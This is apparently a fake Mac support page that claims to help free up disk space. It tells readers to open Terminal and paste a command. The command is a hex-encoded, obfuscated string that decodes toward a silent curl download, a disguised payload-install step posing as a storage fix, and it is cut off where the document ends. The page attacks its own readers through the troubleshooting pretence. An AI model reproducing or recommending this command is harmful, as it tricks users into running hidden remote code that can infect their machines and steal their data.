 Optimize storage space on Mac

Support Team Follow 11 hours ago

Learn what to do if your Mac startup disk is almost full, or you don't have enough storage space to download, install, or copy.

Step 1: Open Terminal

• Press Command (⌘) + Space → type Terminal and hit Return

Step 2: Run the Command

• Paste the command into the Terminal window and press Return

echo '64484A315A53416D4A69426a64584969496d77674943417455334e4d5a6D73674c53316a62